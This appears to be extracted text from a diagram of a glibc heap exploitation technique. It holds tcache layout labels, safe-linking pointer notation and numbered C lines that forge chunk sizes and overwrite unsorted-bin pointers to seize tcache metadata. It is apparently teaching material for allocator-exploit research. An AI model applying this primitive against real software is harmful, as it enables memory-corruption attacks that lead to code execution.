 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);